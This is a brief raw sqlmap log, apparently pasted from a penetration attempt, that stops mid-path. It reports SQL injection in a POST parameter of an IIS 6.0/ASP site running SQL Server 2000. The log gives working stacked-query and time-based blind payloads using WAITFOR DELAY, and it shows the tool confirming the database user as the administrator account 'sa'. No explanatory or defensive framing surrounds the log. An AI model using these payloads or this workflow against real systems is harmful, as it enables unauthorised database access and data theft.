 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtyhm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Submit2=1&txtkl=1&txtyhm=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Submit2=1&txtkl=1&txtyhm=1' WAITFOR DELAY '0:0:5'--
---
[22:19:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:19:57] [INFO] fetching current user
[22:19:57] [INFO] resumed: sa
current user:    'sa'
[22:19:57] [INFO] fetched data logged to text files under 'C:\Users\gui\.sqlmap\